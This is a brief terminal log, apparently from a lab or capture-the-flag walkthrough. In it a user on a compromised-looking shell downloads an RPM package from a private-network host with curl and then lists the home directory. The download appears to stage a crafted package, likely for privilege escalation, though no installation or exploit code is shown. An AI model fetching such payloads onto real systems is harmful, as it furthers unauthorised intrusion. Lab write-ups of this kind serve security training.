 [primpi@2c3df48db9ba ~]$ curl -O http://192.168.13.130/x-1.0-1.noarch.rpm
curl -O http://192.168.13.130/x-1.0-1.noarch.rpm
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  6182  100  6182    0     0  4054k      0 --:--:-- --:--:-- --:--:-- 6037k
[primpi@2c3df48db9ba ~]$ ls -la
ls -la
total 36
drwx------ 1 primpi primpi 4096 Jun  4 15:42 .
drwxr-xr-x 1 root   root   4096 Apr 14 15:08 ..
-rw------- 1 primpi primpi   71 Jun  4 15:20 .bash_history
-rw-r--r-- 1 primpi primpi   18 Jan 22 00:00 .bash_logout
-rw-r--r-- 1 primpi primpi  144 Jan 22 00:00 .bash_profile
-rw-r--r-- 1 primpi primpi  522 Jan 22 00:00 .bashrc
-rw-r--r-- 1 primpi primpi 6182 Jun  4 15:42 x-1.0-1.noarch.rpm
[primpi@2c3df48db9ba ~]$